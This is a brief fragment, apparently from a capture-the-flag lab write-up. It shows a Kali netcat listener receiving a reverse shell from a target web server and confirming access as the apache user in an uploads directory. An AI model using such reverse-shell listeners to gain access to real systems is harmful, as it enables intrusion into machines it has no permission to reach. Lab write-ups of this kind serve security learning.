 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9764
listening on [any] 9764 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.146] 34802
whoami
apache
id
uid=48(apache) gid=48(apache) groups=48(apache)
pwd
/var/www/html/uploads
Starting Point